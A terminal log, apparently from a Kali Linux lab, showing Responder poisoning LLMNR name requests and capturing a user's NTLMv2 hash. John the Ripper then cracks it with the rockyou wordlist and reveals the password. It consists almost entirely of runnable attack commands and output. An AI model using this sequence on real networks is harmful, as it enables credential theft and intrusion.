 ┌──(kali㉿kali)-[/usr/share/responder]
└─$ sudo responder -I eth1 -wbF
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon → https://www.patreon.com/PythonResponder
Paypal → https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [ON]
Force Basic Auth [ON]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth1]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [192.168.186.151]
Responder IPv6 [fe80::94ee:eb8d:e87c:c65a]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-5KXI6PATOCE]
Responder Domain Name [9VFZ.LOCAL]
Responder DCE-RPC Port [45688]
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to fe80::8043:8d32:179b:e050 for name bengt
[*] [LLMNR] Poisoned answer sent to 192.168.186.162 for name bengt
[*] [LLMNR] Poisoned answer sent to 192.168.186.163 for name bengt
[*] [LLMNR] Poisoned answer sent to fe80::15e7:4da7:c857:6e3d for name bengt
[*] [LLMNR] Poisoned answer sent to fe80::8043:8d32:179b:e050 for name bengt
[*] [LLMNR] Poisoned answer sent to 192.168.186.162 for name bengt
[*] [LLMNR] Poisoned answer sent to fe80::15e7:4da7:c857:6e3d for name bengt
[*] [LLMNR] Poisoned answer sent to 192.168.186.163 for name bengt
[SMB] NTLMv2-SSP Client : fe80::8043:8d32:179b:e050
[SMB] NTLMv2-SSP Username : BENGT\bengt
[SMB] NTLMv2-SSP Hash : bengt::BENGT:6bde5df95dd3e06f:8F00DA83218E667996DDD575D4B20E83:
┌──(kali㉿kali)-[~/Documents]
└─$ cat NTLMv2Hash.txt
bengt::BENGT:6bde5df95dd3e06f:8F00DA83218E667996DDD575D4B20E83:
┌──(kali㉿kali)-[~/Documents]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt NTLMv2Hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
987654321 (bengt)
1g 0:00:00:00 DONE (2022-12-07 09:53) 100.0g/s 204800p/s 204800c/s 204800C/s 123456..lovers1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.